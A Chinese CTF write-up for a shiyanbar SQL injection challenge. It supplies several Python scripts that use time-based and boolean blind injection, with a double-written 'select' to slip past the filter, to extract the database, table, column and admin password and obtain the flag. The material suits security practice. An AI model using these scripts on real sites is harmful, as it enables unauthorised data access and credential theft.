30. 看起来有点难


分析:
一种方法直接使用工具Sqlmap直接跑出,username和password,然后登陆得到flag.
这里我们讲解另一种方法:延时盲注
测试?admin=1&pass=1&action=login报错,无法连接到数据库
测试?admin=admin'&pass=admin&action=login,报错,密码错误
这或许说明,admin=admin只要知道密码就行了。
这里本想直接用爆破,但是听说密码不是那种弱口令,或者字典的,就停了。。
还是回归sql注入。
注入点应该还是admin字段,测试一下过滤,试了一下?admin=admin' union select 1,2,3 --+&pass=admin&action=login
弹窗警告了!然后过滤了select,剩下的burp fuzz
过滤字符
空格 select
双写大小写绕不过去,而且并没有报错信息
http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin%27exp(~0)%20--+%20&pass=admin&action=loginadmin'exp(~0) --
测试?admin=admin' and sleep(5) --+发现延时了。
于是只能使用时间盲注。
开始写python3脚本
爆库名
1 import requests
2 import string
3
4 gress=string.ascii_lowercase+string.ascii_uppercase+string.punctuation+string.digits
5 databaseName=''
6
7 for i in range(1, 13): #假设库名长度为12
8 for playload in gress:
9
10 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr(database(),%s,1)='%s') then sleep(10) else 1 end or '1'='0" %(i,playload)
11 #key={'pass':'','action':'login'}
12 try:
13 print("正在测试第%d个字符是否为'%s'"%(i,playload))
14 r = requests.get(url,timeout=4)
15 except:
16 suo=0
17 databaseName+=playload
18 print("数据库名为是%s"%databaseName)
19 break
20
21 print(databaseName)

库名是test
然后开始爆表名
1 import requests
2 import string
3
4 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
5 str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
6 tableName=[]
7 for i in range(0,5): #假设web4中有五个表
8 Name=''
9 flag2=0
10 for col in range(1,11):#假设每个表的最大长度不超过10
11 flag=0
12 for payload in str:
13 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct table_name from information_schema.tables where table_schema='test' limit 1 offset %d),%d,1)='%s') then sleep(5) else 1 end or '1'='0" %(i,col,payload)
14 try:
15 print(url)
16 r = requests.get(url, timeout=4)
17 except:
18 flag=1
19 flag2=1
20 Name += payload
21 print("第%s个表为是%s" % (i+1,Name))
22 break
23 #tableName.append(Name)
24 if flag==0:
25 break
26 if(flag2==0):
27 break
28 tableName.append(Name)
29
30 for a in range(len(tableName)):
31 print(tableName[a])

就一张表,表名为admin
爆字段
1 import requests
2 import string
3
4 url = 'http://ctf5.shiyanbar.com/web/wonderkun/index.php'
5 str=string.ascii_lowercase+string.ascii_uppercase+string.digits+string.punctuation
6 columnName=[]
7 for i in range(0,5):
8 Name=''
9 flag2=0
10 for col in range(1,11):#假设每个列名的最大长度不超过10
11 flag=0
12 for payload in str:
13 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct column_name from information_schema.columns where table_name='admin' limit 1 offset %d),%d,1)='%s') then sleep(5) else 1 end or '1'='0" % (i, col, payload)
14 try:
15 print(url)
16 r = requests.get(url, timeout=4)
17 except:
18 flag=1
19 flag2=1
20 Name += payload
21 print("第%s个字段为是%s" % (i+1,Name))
22 break
23 if flag==0:
24 break
25 if(flag2==0):
26 break
27 columnName.append(Name)
28
29 for a in range(len(columnName)):
30 print(columnName[a])
爆出字段内容
1 import requests
2 import string
3
4 gress=string.ascii_lowercase+string.ascii_uppercase+string.punctuation+string.digits
5 databaseName=''
6
7 for i in range(1, 16): #假设库名长度为15
8 for playload in gress:
9
10 url = "http://ctf5.shiyanbar.com/basic/inject/index.php?pass=&action=login&admin=admin' and case when(substr((seleselectct password from admin),%d,1)='%s') then sleep(5) else 1 end or '1'='0" %(i,playload)
11
12 try:
13 print("正在测试第%d个字符是否为'%s'"%(i,playload))
14 r = requests.get(url,timeout=4)
15 except:
16 suo=0
17 databaseName+=playload
18 print("内容为是%s"%databaseName)
19 break
20
21 print(databaseName)

密码就是:idnuenna
提供其他脚本参考:
1.速度会很慢:
#-*- coding:utf8 -*-
import requests
import re
tname = ''
cname = ''
password = ''
flag =''
url = 'http://ctf5.shiyanbar.com/basic/inject/index.php?admin=1'
payload = '%27%20or%20length((Select%20group_concat(table_name)from%20information_schema.tables%20where%20table_schema%20=%20database()))={m}%20--%20&pass=&action=login'
for i in range(1,10):
payload1 = payload.format(m=i)
url1 = requests.get(url+payload1)
if '</center></div>' in url1.content:
print 'length:',i
break
payload2 = '%27 or ascii(substr(({x}),{y},1))={z}-- &pass=1&action=login'
print u'客观稍等......'
for k in range(1,i+1):
for d in range(60,124):
payload3 = payload2.format(x='Select group_concat(table_name)from information_schema.tables where table_schema = database()',y=k,z=d)
url2 = requests.get(url+payload3)
if '</center></div>' in url2.content:
tname += chr(d)
break
print 'table_name:',tname
pp = '%27 or ascii(substr((Select group_concat(column_name)from information_schema.columns where table_name ={s}),{s1},1))={s2}-- &pass=1&action=login'
print u'要不坐下来喝杯茶吧。'
for k1 in range(1,18):
for k2 in range(0,124):
pp1 = pp.format(s="'%s'"%tname,s1=k1,s2=k2)
url3 = requests.get(url+pp1)
if '</center></div>' in url3.content:
cname += chr(k2)
break
print cname
print u'就要完成了,loading......'
cn = raw_input('column_name:')
p1 = '%27 or ascii(substr((Select {cnn} from {tnn}),{nn},1))={mm}-- &pass=1&action=login'
for kk in range(1,9):
for kk1 in range(0,124):
p2 = p1.format(cnn='%s'%cn,tnn='%s'%tname,nn=kk,mm=kk1)
uu = requests.get(url+p2)
if '</center></div>' in uu.content:
password += chr(kk1)
break
url4 = 'http://ctf5.shiyanbar.com/basic/inject/index.php?admin={admin}&pass={passwd}&action=login'
url5 = url4.format(admin='admin',passwd='%s'%password)
u1 = requests.get(url5)
if 'KEY' in u1.content:
bb = re.findall('KEY :(.*?)</center>',u1.text)
print u'[+]....恭喜喽!....[+]'
print 'flag',bb
2.如果我们知道其中一个字段为password,一般mysql数据库都会有这个字段:
#-*-coding:utf-8-*-
import requests
import time
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.{}*' #不区分大小写的
flag = ""
key=0

print("Start")
for i in range(1,50):
if key == 1:
break
for payload in payloads:
starttime = time.time()#记录当前时间
headers = {"Host": "ctf5.shiyanbar.com",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate",
"Cookie": "Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1470994390,1470994954,1470995086,1471487815; Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*67928%2CnickName%3Ayour",
"Connection": "keep-alive",
}
url = "http://ctf5.shiyanbar.com/basic/inject/index.php?admin=admin' and case when(substr(password,%s,1)='%s') then sleep(10) else sleep(0) end and ''='&pass=&action=login" %(i,payload)#数据库
res = requests.get(url, headers=headers)
if time.time() - starttime > 10:
flag += payload
print("pwd is:%s"%flag)
break
else:
if payload == '*':
key = 1
break
print('[Finally] current pwd is %s'% flag)
参考链接:
https://blog.csdn.net/dongyanwen6036/article/details/77840791?utm_source=blogxgwz2
https://blog.csdn.net/weixin_30436891/article/details/95465047
https://my.oschina.net/u/4360182/blog/3279600
链接:https://www.imooc.com/article/259198